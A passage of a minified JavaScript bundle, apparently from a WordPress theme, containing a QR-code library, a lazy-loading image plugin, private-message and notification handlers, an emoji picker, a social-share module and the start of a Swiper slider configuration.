d.gexp(d.glog(this.get(a)) + d.glog(e.get(i))); return new s(t, 0) }, mod: function (e) { if (0 > this.getLength() - e.getLength()) return this; for (var t = d.glog(this.get(0)) - d.glog(e.get(0)), a = Array(this.getLength()), i = 0; i < this.getLength(); i++)a[i] = this.get(i); for (i = 0; i < e.getLength(); i++)a[i] ^= d.gexp(d.glog(e.get(i)) + t); return new s(a, 0).mod(e) } }, n.RS_BLOCK_TABLE = [[1, 26, 19], [1, 26, 16], [1, 26, 13], [1, 26, 9], [1, 44, 34], [1, 44, 28], [1, 44, 22], [1, 44, 16], [1, 70, 55], [1, 70, 44], [2, 35, 17], [2, 35, 13], [1, 100, 80], [2, 50, 32], [2, 50, 24], [4, 25, 9], [1, 134, 108], [2, 67, 43], [2, 33, 15, 2, 34, 16], [2, 33, 11, 2, 34, 12], [2, 86, 68], [4, 43, 27], [4, 43, 19], [4, 43, 15], [2, 98, 78], [4, 49, 31], [2, 32, 14, 4, 33, 15], [4, 39, 13, 1, 40, 14], [2, 121, 97], [2, 60, 38, 2, 61, 39], [4, 40, 18, 2, 41, 19], [4, 40, 14, 2, 41, 15], [2, 146, 116], [3, 58, 36, 2, 59, 37], [4, 36, 16, 4, 37, 17], [4, 36, 12, 4, 37, 13], [2, 86, 68, 2, 87, 69], [4, 69, 43, 1, 70, 44], [6, 43, 19, 2, 44, 20], [6, 43, 15, 2, 44, 16], [4, 101, 81], [1, 80, 50, 4, 81, 51], [4, 50, 22, 4, 51, 23], [3, 36, 12, 8, 37, 13], [2, 116, 92, 2, 117, 93], [6, 58, 36, 2, 59, 37], [4, 46, 20, 6, 47, 21], [7, 42, 14, 4, 43, 15], [4, 133, 107], [8, 59, 37, 1, 60, 38], [8, 44, 20, 4, 45, 21], [12, 33, 11, 4, 34, 12], [3, 145, 115, 1, 146, 116], [4, 64, 40, 5, 65, 41], [11, 36, 16, 5, 37, 17], [11, 36, 12, 5, 37, 13], [5, 109, 87, 1, 110, 88], [5, 65, 41, 5, 66, 42], [5, 54, 24, 7, 55, 25], [11, 36, 12], [5, 122, 98, 1, 123, 99], [7, 73, 45, 3, 74, 46], [15, 43, 19, 2, 44, 20], [3, 45, 15, 13, 46, 16], [1, 135, 107, 5, 136, 108], [10, 74, 46, 1, 75, 47], [1, 50, 22, 15, 51, 23], [2, 42, 14, 17, 43, 15], [5, 150, 120, 1, 151, 121], [9, 69, 43, 4, 70, 44], [17, 50, 22, 1, 51, 23], [2, 42, 14, 19, 43, 15], [3, 141, 113, 4, 142, 114], [3, 70, 44, 11, 71, 45], [17, 47, 21, 4, 48, 22], [9, 39, 13, 16, 40, 14], [3, 135, 107, 5, 136, 108], [3, 67, 41, 13, 68, 42], [15, 54, 24, 5, 55, 25], [15, 43, 15, 10, 44, 16], [4, 144, 116, 4, 145, 117], [17, 68, 42], [17, 50, 22, 6, 51, 23], [19, 46, 16, 6, 47, 17], [2, 139, 111, 7, 140, 112], [17, 74, 46], [7, 54, 24, 16, 55, 25], [34, 37, 13], [4, 151, 121, 5, 152, 122], [4, 75, 47, 14, 76, 48], [11, 54, 24, 14, 55, 25], [16, 45, 15, 14, 46, 16], [6, 147, 117, 4, 148, 118], [6, 73, 45, 14, 74, 46], [11, 54, 24, 16, 55, 25], [30, 46, 16, 2, 47, 17], [8, 132, 106, 4, 133, 107], [8, 75, 47, 13, 76, 48], [7, 54, 24, 22, 55, 25], [22, 45, 15, 13, 46, 16], [10, 142, 114, 2, 143, 115], [19, 74, 46, 4, 75, 47], [28, 50, 22, 6, 51, 23], [33, 46, 16, 4, 47, 17], [8, 152, 122, 4, 153, 123], [22, 73, 45, 3, 74, 46], [8, 53, 23, 26, 54, 24], [12, 45, 15, 28, 46, 16], [3, 147, 117, 10, 148, 118], [3, 73, 45, 23, 74, 46], [4, 54, 24, 31, 55, 25], [11, 45, 15, 31, 46, 16], [7, 146, 116, 7, 147, 117], [21, 73, 45, 7, 74, 46], [1, 53, 23, 37, 54, 24], [19, 45, 15, 26, 46, 16], [5, 145, 115, 10, 146, 116], [19, 75, 47, 10, 76, 48], [15, 54, 24, 25, 55, 25], [23, 45, 15, 25, 46, 16], [13, 145, 115, 3, 146, 116], [2, 74, 46, 29, 75, 47], [42, 54, 24, 1, 55, 25], [23, 45, 15, 28, 46, 16], [17, 145, 115], [10, 74, 46, 23, 75, 47], [10, 54, 24, 35, 55, 25], [19, 45, 15, 35, 46, 16], [17, 145, 115, 1, 146, 116], [14, 74, 46, 21, 75, 47], [29, 54, 24, 19, 55, 25], [11, 45, 15, 46, 46, 16], [13, 145, 115, 6, 146, 116], [14, 74, 46, 23, 75, 47], [44, 54, 24, 7, 55, 25], [59, 46, 16, 1, 47, 17], [12, 151, 121, 7, 152, 122], [12, 75, 47, 26, 76, 48], [39, 54, 24, 14, 55, 25], [22, 45, 15, 41, 46, 16], [6, 151, 121, 14, 152, 122], [6, 75, 47, 34, 76, 48], [46, 54, 24, 10, 55, 25], [2, 45, 15, 64, 46, 16], [17, 152, 122, 4, 153, 123], [29, 74, 46, 14, 75, 47], [49, 54, 24, 10, 55, 25], [24, 45, 15, 46, 46, 16], [4, 152, 122, 18, 153, 123], [13, 74, 46, 32, 75, 47], [48, 54, 24, 14, 55, 25], [42, 45, 15, 32, 46, 16], [20, 147, 117, 4, 148, 118], [40, 75, 47, 7, 76, 48], [43, 54, 24, 22, 55, 25], [10, 45, 15, 67, 46, 16], [19, 148, 118, 6, 149, 119], [18, 75, 47, 31, 76, 48], [34, 54, 24, 34, 55, 25], [20, 45, 15, 61, 46, 16]], n.getRSBlocks = function (e, t) { var a = n.getRsBlockTable(e, t); if (null == a) throw Error("bad rs block @ typeNumber:" + e + "/errorCorrectLevel:" + t); for (var i = a.length / 3, o = [], s = 0; s < i; s++)for (var r = a[3 * s + 0], l = a[3 * s + 1], d = a[3 * s + 2], c = 0; c < r; c++)o.push(new n(l, d)); return o }, n.getRsBlockTable = function (e, t) { switch (t) { case 1: return n.RS_BLOCK_TABLE[4 * (e - 1) + 0]; case 0: return n.RS_BLOCK_TABLE[4 * (e - 1) + 1]; case 3: return n.RS_BLOCK_TABLE[4 * (e - 1) + 2]; case 2: return n.RS_BLOCK_TABLE[4 * (e - 1) + 3] } }, r.prototype = { get: function (e) { return 1 == (this.buffer[Math.floor(e / 8)] >>> 7 - e % 8 & 1) }, put: function (e, t) { for (var a = 0; a < t; a++)this.putBit(1 == (e >>> t - a - 1 & 1)) }, getLengthInBits: function () { return this.length }, putBit: function (e) { var t = Math.floor(this.length / 8); this.buffer.length <= t && this.buffer.push(0), e && (this.buffer[t] |= 128 >>> this.length % 8), this.length++ } }, "string" == typeof e && (e = { text: e }), e = i.extend({}, { render: "canvas", width: 256, height: 256, typeNumber: -1, correctLevel: 2, background: "#ffffff", foreground: "#000000" }, e), this.each((function () { var t; if ("canvas" == e.render) { (t = new o(e.typeNumber, e.correctLevel)).addData(e.text), t.make(); var a = document.createElement("canvas"); a.width = e.width, a.height = e.height; for (var s = a.getContext("2d"), n = e.width / t.getModuleCount(), r = e.height / t.getModuleCount(), l = 0; l < t.getModuleCount(); l++)for (var d = 0; d < t.getModuleCount(); d++) { s.fillStyle = t.isDark(l, d) ? e.foreground : e.background; var c = Math.ceil((d + 1) * n) - Math.floor(d * n), p = Math.ceil((l + 1) * n) - Math.floor(l * n); s.fillRect(Math.round(d * n), Math.round(l * r), c, p) } } else for ((t = new o(e.typeNumber, e.correctLevel)).addData(e.text), t.make(), a = i("<table></table>").css("width", e.width + "px").css("height", e.height + "px").css("border", "0px").css("border-collapse", "collapse").css("background-color", e.background), s = e.width / t.getModuleCount(), n = e.height / t.getModuleCount(), r = 0; r < t.getModuleCount(); r++)for (l = i("<tr></tr>").css("height", n + "px").appendTo(a), d = 0; d < t.getModuleCount(); d++)i("<td></td>").css("width", s + "px").css("background-color", t.isDark(r, d) ? e.foreground : e.background).appendTo(l); t = a, jQuery(t).appendTo(this) })) } }, {}], 24: [function (e, t, a) {
        "use strict"; function i(e) { return (i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e })(e) }
/*!
 * Lazy Load - JavaScript plugin for lazy loading images
 *
 * Copyright (c) 2007-2019 Mika Tuupola
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Project home:
 *   https://appelsiini.net/projects/lazyload
 *
 * Version: 2.0.0-rc.2
 *
 */var o, s; o = "undefined" != typeof global ? global : window || (void 0).global, s = function (e) { "function" == typeof define && define.amd && (e = window); var t = function () { try { var e = navigator.userAgent.match(/Firefox\/([0-9]+)\./); return e && e[1] >= 65 || 0 === document.createElement("canvas").toDataURL("image/webp").indexOf("data:image/webp") } catch (e) { return !1 } }(); function a(e, t) { return e && e.split("?").length > 1 ? e.match(/([&?]+)x-oss-process=/i) ? e = e.replace(/([&?]+)x-oss-process=/i, "$1x-oss-process=image/format,webp,") : e.match(/([&?]+)imageMogr2/i) ? e = e.replace(/([&?]+)imageMogr2\//i, "$1imageMogr2/format/webp/") : e += t.replace("?", "&") : e && (e += t), e } var i = { src: "data-src", srcset: "data-srcset", selector: ".j-lazy", root: null, rootMargin: "150px", threshold: 0 }, o = function e() { var t = {}, a = !1, i = 0, o = arguments.length; "[object Boolean]" === Object.prototype.toString.call(arguments[0]) && (a = arguments[0], i++); for (var s = function (i) { for (var o in i) Object.prototype.hasOwnProperty.call(i, o) && (a && "[object Object]" === Object.prototype.toString.call(i[o]) ? t[o] = e(!0, t[o], i[o]) : t[o] = i[o]) }; i < o; i++) { var n = arguments[i]; s(n) } return t }; function s(e, t) { this.settings = o(i, t || {}), this.images = e || document.querySelectorAll(this.settings.selector), this.observer = null, this.init() } if (s.prototype = { init: function () { if (e.IntersectionObserver) { var i = this, o = { root: this.settings.root, rootMargin: this.settings.rootMargin, threshold: this.settings.threshold }; this.observer = new IntersectionObserver((function (e) { Array.prototype.forEach.call(e, (function (e) { if (e.isIntersecting) { i.observer.unobserve(e.target); var o = e.target.getAttribute(i.settings.src), s = e.target.getAttribute(i.settings.srcset); o && t && i.settings.webp && (o = a(o, i.settings.webp)), s && t && i.settings.webp && (s = a(s, i.settings.webp)), "img" === e.target.tagName.toLowerCase() ? (o && (e.target.src = o, navigator.userAgent.match(/(iPhone|iPad|iPod|iOS)/i) && (e.target.onload = function (t) { e.target.src = o, e.target.onload = null })), s && (e.target.srcset = s)) : e.target.style.backgroundImage = "url(" + o + ")"; var n = jQuery(e.target); n.one("load", (function () { n.trigger("DOMSubtreeModified"), n.trigger("lazy_loaded") })) } })) }), o), Array.prototype.forEach.call(this.images, (function (e) { i.observer.observe(e) })) } else this.loadImages() }, loadAndDestroy: function () { this.settings && (this.loadImages(), this.destroy()) }, loadImages: function () { if (this.settings) { var e = this; Array.prototype.forEach.call(this.images, (function (t) { var a = t.getAttribute(e.settings.src), i = t.getAttribute(e.settings.srcset); "img" === t.tagName.toLowerCase() ? (a && (t.src = a), i && (t.srcset = i)) : t.style.backgroundImage = "url('" + a + "')" })) } }, destroy: function () { this.settings && (this.observer.disconnect(), this.settings = null) } }, e.jQuery) { var n = e.jQuery; n.fn.lazyload = function (e) { (e = e || {}).attribute = e.attribute || "data-original", e.src = e.attribute || "data-original"; var t = n.makeArray(this), a = ""; if (t && t.length) { var i = jQuery(t[0]); i.is("img") ? a = i.attr("src") : (a = window.getComputedStyle(t[0]).getPropertyValue("background-image")) && (a = a.slice(4, -1).replace(/['"]/g, "")) } var o = document.createElement("img"); return o.src = a, o.onload = function () { new s(t, e) }, o.onerror = function () { new s(t, e) }, this } } return s }, "object" === (void 0 === a ? "undefined" : i(a)) ? t.exports = s(o) : "function" == typeof define && define.amd ? define([], s) : o.LazyLoad = s(o)
    }, {}], 25: [function (e, t, a) { "use strict"; Object.defineProperty(a, "__esModule", { value: !0 }), a.default = void 0; var i = { init: function () { var e = this; this.checker = null, this.loader = '<i class="wpcom-icon wi wpcom-icon-loader"><svg aria-hidden="true"><use xlink:href="#wi-loader"></use></svg></i>', this.error = '<i class="wpcom-icon wi wpcom-icon-error"><svg aria-hidden="true"><use xlink:href="#wi-warning"></use></svg></i>', jQuery(document).on("click", ".j-message", (function (t) { e.load_box(t) })).on("click", ".j-message-send", (function (t) { e.send(t) })).on("input propertychange change", ".j-message-text", (function () { var e = jQuery(this); jQuery.trim(e.val()).length ? e.parent().find(".j-message-send").removeClass("disabled") : e.parent().find(".j-message-send").addClass("disabled") })).on("keydown", ".j-message-text", (function (e) { 13 !== e.keyCode || e.shiftKey || (e.preventDefault(), e.returnValue = !1, jQuery(e.target).closest(".modal-content").find(".j-message-send").trigger("click")) })) }, load_box: function (e) { if (!1 === window.is_login) return jQuery("#login-modal").modal(), !1; var t = this, a = jQuery(e.target).closest(".j-message"); if (a.hasClass("loading")) return !1; var i = a.data("user"); i && (a.loading(1), jQuery.ajax({ type: "POST", url: _wpcom_js.ajaxurl, data: { action: "wpcom_message_box", user: i }, dataType: "json", success: function (e, o, s) { if (a.loading(0), a.find(".wi").show(), 0 == e.result) { if (!jQuery("#message-modal").length) { jQuery("body").append('<div class="modal modal-message fade" id="message-modal" data-backdrop="static">\n            <div class="modal-dialog">\n                <div class="modal-content"><div class="modal-header">\n                <div class="close" data-dismiss="modal" aria-label="Close"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-close"></use></svg></i></div>\n                <h4 class="modal-title"></h4>\n            </div>\n                    <div class="modal-body"><div class="modal-message-list"></div><div class="modal-message-editor modal-editor-withbar"><div class="modal-message-smile j-smilies" data-target=".j-message-text"><i class="wpcom-icon wi smile-icon"><svg aria-hidden="true"><use xlink:href="#wi-emotion"></use></svg></i></div><textarea class="modal-message-text j-message-text"></textarea><div class="modal-message-send">\u6309 Enter \u952e\u53d1\u9001<button type="button" class="btn btn-primary btn-message disabled j-message-send">\u53d1\u9001</button></div></div></div>\n                </div>\n            </div>\n        </div>') } var n = jQuery("#message-modal"), r = '<div class="modal-message-more">' + t.loader + "</div>", l = n.find(".modal-message-list"), d = e.to_uname ? e.to_uname : " "; e.to_url && (d = '<a href="' + e.to_url + '" target="_blank">' + d + "</a>"), n.find(".modal-title").html(d).data("user", e.to_uid ? e.to_uid : 0), l.html(r + (e.messages ? e.messages : "")), n.find(".j-message-send").data("avatar", e.avatar), n.modal("show").find(".j-message-text").val(""), setTimeout((function () { n.find(".j-message-text").focus() }), 500), "0" === s.getResponseHeader("Next-page") && n.find(".modal-message-more").remove(), setTimeout((function () { var e = n.find(".modal-message-item:last-child")[0]; e && e.scrollIntoView(), t.load_more(n, i) }), 200), t.set_read(i, a), t.checker && clearInterval(t.checker), t.checker = setInterval((function () { t.check_messages(n, i) }), 1e4), n.on("hide.bs.modal", (function () { clearInterval(t.checker) })) } else -1 == e.result ? (jQuery(document).trigger("wpcom_not_login"), jQuery("#login-modal").modal()) : -3 == e.result && e.msg && wpcom_alert(e.msg) }, error: function () { a.loading(0), a.find(".wi").show() } })) }, send: function (e) { var t = jQuery(e.target).closest(".j-message-send"); if (!t.hasClass("disabled")) { var a = t.closest(".modal-content"), i = a.find(".modal-message-list"), o = jQuery.trim(a.find(".j-message-text").val()), s = a.find(".modal-title").data("user"), n = this; if (o) { n.checker && clearInterval(n.checker), n.checker = setInterval((function () { n.check_messages(a, s) }), 1e4); var r = jQuery('<div class="modal-message-item message-sender"><div class="modal-message-time"></div><div class="modal-message-inner"><div class="modal-message-status">' + n.loader + '</div><div class="modal-message-content"><div class="message-text"></div></div><div class="modal-message-avatar"><img src="' + t.data("avatar") + '"></div></div></div>'); r.find(".message-text").text(o); var l = i.find(".modal-message-item:last-child"), d = l.length ? l.data("id") : 0; i.append(r), a.find(".j-message-text").val("").trigger("input"), setTimeout((function () { i.animate({ scrollTop: i.prop("scrollHeight") }, 150) }), 100), jQuery.ajax({ type: "POST", url: _wpcom_js.ajaxurl, data: { action: "wpcom_send_message", to: s, content: o, last: d }, dataType: "json", success: function (e) { try { 0 === e.result ? e.messages ? (r.replaceWith(e.messages), i.animate({ scrollTop: i.prop("scrollHeight") }, 150)) : (r.data("id", e.message_id).find(".modal-message-status").html(""), r.find(".modal-message-time").html(e.message_time), e.message_content && r.find(".modal-message-content .message-text").html(e.message_content)) : -1 === e.result ? (jQuery(document).trigger("wpcom_not_login"), a.closest(".modal").modal("hide"), setTimeout((function () { jQuery("#login-modal").modal("show") }), 100)) : -3 === e.result ? (e.msg && wpcom_alert(e.msg), r.remove()) : r.find(".modal-message-status").html(n.error) } catch (e) { r.find(".modal-message-status").html(n.error) } }, error: function () { r.find(".modal-message-status").html(n.error) } }) } else wpcom_alert("\u79c1\u4fe1\u5185\u5bb9\u4e0d\u80fd\u4e3a\u7a7a") } }, load_more: function (e, t) { var a = 0, i = e.find(".modal-message-list"), o = e.find(".modal-message-more"); i.off("scroll.message").on("scroll.message", (function (s) { if (s.target.scrollTop <= 20 && s.target.scrollTop < a && (o = e.find(".modal-message-more")).length && !o.hasClass("active")) { o.addClass("active"); var n = e.find(".modal-message-item").first(), r = n.length ? n.data("id") : 0; jQuery.ajax({ type: "POST", url: _wpcom_js.ajaxurl, data: { action: "wpcom_load_messages", user: t, last: r }, dataType: "html", success: function (e, t, a) { if (e) { var s = n.offset().top - i.scrollTop(); o.after(e), i.scrollTop(n.offset().top - s) } o.removeClass("active"), "0" === a.getResponseHeader("Next-page") && o.remove() }, error: function () { o.removeClass("active") } }) } a = s.target.scrollTop })) }, set_read: function (e, t) { jQuery.ajax({ type: "POST", url: _wpcom_js.ajaxurl, data: { action: "wpcom_read_messages", user: e }, dataType: "html", success: function (e) { e > 0 && t && t.find(".messages-item-unread").length && t.find(".messages-item-unread").remove() } }) }, check_messages: function (e, t) { var a = this, i = e.find(".modal-message-list"), o = i.find(".modal-message-item:last-child"), s = o.length ? o.data("id") : 0; jQuery.ajax({ type: "POST", url: _wpcom_js.ajaxurl, data: { action: "wpcom_check_messages", user: t, last: s }, dataType: "json", success: function (e) { 0 === e.result && e.messages && (i.append(e.messages), a.set_read(t), i.animate({ scrollTop: i.prop("scrollHeight") }, 150)) } }) } }; a.default = i }, {}], 26: [function (e, t, a) { "use strict"; Object.defineProperty(a, "__esModule", { value: !0 }), a.default = void 0; var i = { init: function () { var e = this; jQuery(".notify-list").on("click", ".j-notification .notify-item-title a", (function () { var t = jQuery(this).closest(".j-notification"); if (!t.hasClass("status-1")) { var a = t.data("id"); e.set_read(t, a) } })) }, set_read: function (e, t) { jQuery.ajax({ type: "POST", url: _wpcom_js.ajaxurl, data: { action: "wpcom_read_notification", id: t }, dataType: "html", success: function (t) { t && e.removeClass("status-0").addClass("status-1") } }) } }; a.default = i }, {}], 27: [function (e, t, a) { "use strict"; function i(e) { return (i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e })(e) } Object.defineProperty(a, "__esModule", { value: !0 }), a.default = void 0; var o = { init: function () { var e = this; jQuery(document.body).on("click", ".j-smilies .smile-icon", (function () { return e.$el = jQuery(this).closest(".j-smilies"), e.target = e.$el.data("target"), e.open_smile_box(), void 0 === window.smilies && e.get_smilies(), !1 })).on("smilies_loaded", (function () { e.render_smilies() })).on("click", ".smilies-item", (function () { var t = jQuery(this).data("name"); t && e.add_smile(t) })).on("click", (function (t) { if (e.target) { var a = jQuery(t.target); 0 === a.closest(e.target).length && 0 === a.closest(".j-smilies").length && e.$el.find(".smilies-box").removeClass("active") } })) }, get_smilies: function () { jQuery.ajax({ type: "GET", url: _wpcom_js.ajaxurl, data: { action: "wpcom_get_smilies" }, dataType: "json", success: function (e) { e && "object" === i(e) && (window.smilies = e, jQuery(document.body).trigger("smilies_loaded")) } }) }, open_smile_box: function () { var e = this.$el.find(".smilies-box"); e.length || (e = jQuery('<div class="smilies-box"><div class="smilies-box-loading"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-loader"></use></svg></i></div></div>'), this.$el.append(e)), this.render_smilies(), e.toggleClass("active") }, render_smilies: function () { if (window.smilies && !this.$el.find(".smilies-box .smilies-item").length) { var e = ""; for (var t in window.smilies) e += '<div class="smilies-item" data-name="' + window.smilies[t].name + '" title="' + window.smilies[t].title + '"><img src="' + window.smilies[t].src + '" alt="' + window.smilies[t].name + '"></div>'; this.$el.find(".smilies-box").html(e) } }, add_smile: function (e) { var t = this.target ? jQuery(this.target) : null; t && this.ins2pos(e, t) }, ins2pos: function (e, t) { var a = t.val(), i = a.substring(0, t[0].selectionStart), o = a.substring(t[0].selectionEnd, a.length); t.val(i + e + o).trigger("change"), this.setCursor(t[0], i.length + e.length) }, setCursor: function (e, t) { if (e.setSelectionRange) e.focus(), e.setSelectionRange(t, t); else if (e.createTextRange) { var a = e.createTextRange(); a.collapse(!0), a.moveEnd("character", t), a.moveStart("character", t), a.select() } } }; a.default = o }, {}], 28: [function (require, module, exports) { "use strict"; function WShare() { var e = this.getMeta("url"); e.match(/^http/i) || (e = location.href), this.defaults = { url: e, origin: location.origin, source: this.getMeta("site_name") || document.title, title: this.getMeta("title") || document.title, description: this.getMeta("description") || "", image: this.getMeta("image") } } require("../../../Themer/src/js/jquery.qrcode.min"), "function" != typeof Object.assign && (Object.assign = function (e) { if (null == e) throw new TypeError("Cannot convert undefined or null to object"); e = Object(e); for (var t = 1; t < arguments.length; t++) { var a = arguments[t]; if (null != a) for (var i in a) Object.prototype.hasOwnProperty.call(a, i) && (e[i] = a[i]) } return e }), WShare.prototype = { getMeta: function (e) { var t = document.querySelector('meta[property="og:' + e + '"]'); return t ? t.getAttribute("content") : "" }, templates: { qzone: "https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url={{URL}}&title={{TITLE}}&desc={{DESCRIPTION}}&summary={{SUMMARY}}&site={{SOURCE}}&pics={{IMAGE}}", qq: 'https://connect.qq.com/widget/shareqq/index.html?url={{URL}}&title={{TITLE}}&source={{SOURCE}}&desc={{DESCRIPTION}}&pics={{IMAGE}}&summary="{{SUMMARY}}"', weibo: "https://service.weibo.com/share/share.php?url={{URL}}&title={{TITLE}}&pic={{IMAGE}}&appkey={{WEIBOKEY}}&searchPic=true", wechat: "javascript:", douban: "https://shuo.douban.com/!service/share?href={{URL}}&name={{TITLE}}&text={{DESCRIPTION}}&image={{IMAGE}}&starid=0&aid=0&style=11", linkedin: "https://www.linkedin.com/shareArticle?mini=true&ro=true&title={{TITLE}}&url={{URL}}&summary={{SUMMARY}}&source={{SOURCE}}&armin=armin", facebook: "https://www.facebook.com/sharer/sharer.php?u={{URL}}", twitter: "https://twitter.com/intent/tweet?text={{TITLE}}&url={{URL}}&via={{ORIGIN}}" }, makeUrl: function (e, t) { t = t || this.defaults; var a = this.subString(t.description, 236); return t.description = a && a !== t.description ? a + "..." : t.description, t.summary || (t.summary = t.description), this.templates[e].replace(/\{\{(\w)(\w*)\}\}/g, (function (a, i, o) { var s = e + i + o.toLowerCase(); return o = (i + o).toLowerCase(), encodeURIComponent((void 0 === t[s] ? t[o] : t[s]) || "") })) }, init: function init() { var _this = this; jQuery("a[data-share]").each((function () { var $el = jQuery(this), type = $el.data("share"); if (type && _this.templates[type]) { var data = Object.assign({}, _this.defaults); $el.data("share-callback") && (data = Object.assign(data, eval($el.data("share-callback"))(this))), $el.attr("href", _this.makeUrl(type, data)), "wechat" === type && 0 === $el.find(".share-wx-wrap").length && ($el.attr("target", ""), $el.append('<span class="share-wx-wrap"><span class="j-share-qrcode"></span><span>\u5fae\u4fe1\u626b\u7801\u5206\u4eab</span></span>'), $el.find(".j-share-qrcode").qrcode({ text: data.url })) } })) }, subString: function (e, t) { var a = /[^\x00-\xff]/g; if (e.replace(a, "aa").length <= t) return e; for (var i = Math.floor(t / 2), o = e.length; i < o; i++)if (e.substring(0, i).replace(a, "aa").length >= t) return e.substring(0, i); return e } }, module.exports = new WShare }, { "../../../Themer/src/js/jquery.qrcode.min": 23 }], 29: [function (e, t, a) { "use strict"; function i(e) { return (i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e })(e) } !function () { var e, t, a, o = function t(a, o) { if (!(this instanceof t)) return new t(a, o); var s = { direction: "horizontal", touchEventsTarget: "container", initialSlide: 0, speed: 300, autoplay: !1, autoplayDisableOnInteraction: !0, autoplayStopOnLast: !1, iOSEdgeSwipeDetection: !1, iOSEdgeSwipeThreshold: 20, freeMode: !1, freeModeMomentum: !0, freeModeMomentumRatio: 1, freeModeMomentumBounce: !0, freeModeMomentumBounceRatio: 1, freeModeMomentumVelocityRatio: 1, freeModeSticky: !1, freeModeMinimumVelocity: .02, autoHeight: !1, setWrapperSize: !1, virtualTranslate: !1, effect: "slide", coverflow: { rotate: 50, stretch: 0, depth: 100, modifier: 1, slideShadows: !0 }, flip: { slideShadows: !0, limitRotation: !0 }, cube: { slideShadows: !0, shadow: !0, shadowOffset: 20, shadowScale: .94 }, fade: { crossFade: !1 }, parallax: !1, zoom: !1, zoomMax: 3, zoomMin: 1, zoomToggle: !0, scrollbar: null, scrollbarHide: !0, scrollbarDraggable: !1, scrollbarSnapOnRelease: !1, keyboardControl: !1, mousewheelControl: !1, mousewheelReleaseOnEdges: !1, mousewheelInvert: !1, mousewheelForceToAxis: !1, mousewheelSensitivity: 1, mousewheelEventsTarged: "container", hashnav: !1, hashnavWatchState: !1, history: !1, replaceState: !1, breakpoints: void 0, spaceBetween: 0, slidesPerView: 1, slidesPerColumn: 1, slidesPerColumnFill: "column", slidesPerGroup: 1, centeredSlides: !1, slidesOffsetBefore: 0, slidesOffsetAfter: 0, roundLengths: !1, touchRatio: 1, touchAngle: 45, simulateTouch: !0, shortSwipes: !0, longSwipes: !0, longSwipesRatio: .5, longSwipesMs: 300, followFinger: !0, onlyExternal: !1, threshold: 0, touchMoveStopPropagation: !0, touchReleaseOnEdges: !1, uniqueNavElements: !0, pagination: null, paginationElement: "span", paginationClickable: !1, paginationHide: !1, paginationBulletRender: null, paginationProgressRender: null, paginationFractionRender: null, paginationCustomRender: null, paginationType: "bullets", resistance: !0, resistanceRatio: .85, nextButton: null, prevButton: null, watchSlidesProgress: !1, watchSlidesVisibility: !1, grabCursor: !1, preventClicks: !0, preventClicksPropagation: !0, slideToClickedSlide: !1, lazyLoading: !1, lazyLoadingInPrevNext: !1, lazyLoadingInPrevNextAmount: 1, lazyLoadingOnTransitionStart: !1, preloadImages: !0, updateOnImagesReady: !0, loop: !1, loopAdditionalSlides: 0, loopedSlides: null, control: void 0, controlInverse: !1, controlBy: "slide", normalizeSlideIndex: !0, allowSwipeToPrev: !0, allowSwipeToNext: !0, swipeHandler: null, noSwiping: !0, noSwipingClass: "swiper-no-swiping", passiveListeners: !0, containerModifierClass: "swiper-container-", slideClass: "swiper-slide", slideActiveClass: "swiper-slide-active", slideDuplicateActiveClass: "swiper-slide-duplicate-active", slideVisibleClass: "swiper-slide-visible", slideDuplicateClass: "swiper-slide-duplicate", slideNextClass: "swiper-slide-next", slideDuplicateNextClass: "swiper-slide-duplicate-next", slidePrevClass: "swiper-slide-prev", slideDuplicatePrevClass: "swiper-slide-duplicate-prev", wrapperClass: "swiper-wrapper", bulletClass: "swiper-pagination-bullet", bulletActiveClass: "swiper-pagination-bullet-active", buttonDisabledClass: "swiper-button-disabled", paginationCurrentClass: "swiper-pagination-current", paginationTotalClass: "swiper-pagination-total", paginationHiddenClass: "swiper-pagination-hidden", paginationProgressbarClass: "swiper-pagination-progressbar", paginationClickableClass: "swiper-pagination-clickable", paginationModifierClass: "swiper-pagination-", lazyLoadingClass: "swiper-lazy", lazyStatusLoadingClass: "swiper-lazy-loading", lazyStatusLoadedClass: "swiper-lazy-loaded", lazyPreloaderClass: "swiper-lazy-preloader", notificationClass: "swiper-notification", preloaderClass: "preloader", zoomContainerClass: "swiper-zoom-container", observer: !1, observeParents: !1, a11y: !1, prevSlideMessage: "Previous slide", nextSlideMessage: "Next slide", firstSlideMessage: "This is the first slide", lastSlideMessage: "This is the last slide", paginationBulletMessage: "Go to slide {{index}}", runCallbacksOnInit: !0 }, n = o && o.virtualTranslate; o = o || {}; var r = {}; for (var l in o) if ("object" !== i(o[l]) || null === o[l] || (o[l].nodeType || o[l] === window || o[l] === document || "undefined" != typeof Dom7 && o[l] instanceof Dom7 || "undefined" != typeof jQuery && o[l] instanceof jQuery)) r[l] = o[l]; else for (var d in r[l] = {}, o[l]) r[l][d] = o[l][d]; for (var c in s) if (void 0 === o[c]) o[c] = s[c]; else if ("object" === i(o[c])) for (var p in s[c]) void 0 === o[c][p] && (o[c][p] = s[c][p]); var u = this; if (u.params = o, u.originalParams = r, u.classNames = [], void 0 !== e && "undefined" != typeof Dom7 && (e = Dom7), (void 0 !== e || (e = "undefined" == typeof Dom7 ? window.Dom7 || window.Zepto || window.jQuery : Dom7)) && (u.$ = e, u.currentBreakpoint = void 0, u.getActiveBreakpoint = function () { if (!u.params.breakpoints) return !1; var e, t = !1, a = []; for (e in u.params.breakpoints) u.params.breakpoints.hasOwnProperty(e) && a.push(e); a.sort((function (e, t) { return parseInt(e, 10) > parseInt(t, 10) })); for (var i = 0; i < a.length; i++)(e = a[i]) >= window.innerWidth && !t && (t = e); return t || "max" }, u.setBreakpoint = function () { var e = u.getActiveBreakpoint(); if (e && u.currentBreakpoint !== e) { var t = e in u.params.breakpoints ? u.params.breakpoints[e] : u.originalParams, a = u.params.loop && t.slidesPerView !== u.params.slidesPerView; for (var i 